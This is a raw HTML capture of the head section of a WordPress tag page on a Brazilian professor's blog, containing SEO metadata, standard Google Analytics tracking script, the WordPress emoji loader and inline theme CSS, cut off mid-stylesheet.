

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/instituto-giuseppe-e-anita-garibaldi
body_size: 25951
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Instituto Giuseppe e Anita Garibaldi - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/instituto-giuseppe-e-anita-garibaldi" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/instituto-giuseppe-e-anita-garibaldi#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/instituto-giuseppe-e-anita-garibaldi#listItem","name":"Instituto Giuseppe e Anita Garibaldi"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/instituto-giuseppe-e-anita-garibaldi#listItem","position":2,"name":"Instituto Giuseppe e Anita Garibaldi","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/instituto-giuseppe-e-anita-garibaldi#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/instituto-giuseppe-e-anita-garibaldi","name":"Instituto Giuseppe e Anita Garibaldi - Blog","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/instituto-giuseppe-e-anita-garibaldi#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/instituto-giuseppe-e-anita-garibaldi\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/instituto-giuseppe-e-anita-garibaldi\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; Instituto Giuseppe e Anita Garibaldi" href="https://marcosassi.com.br/tag/instituto-giuseppe-e-anita-garibaldi/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/instituto-giuseppe-e-anita-garibaldi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: 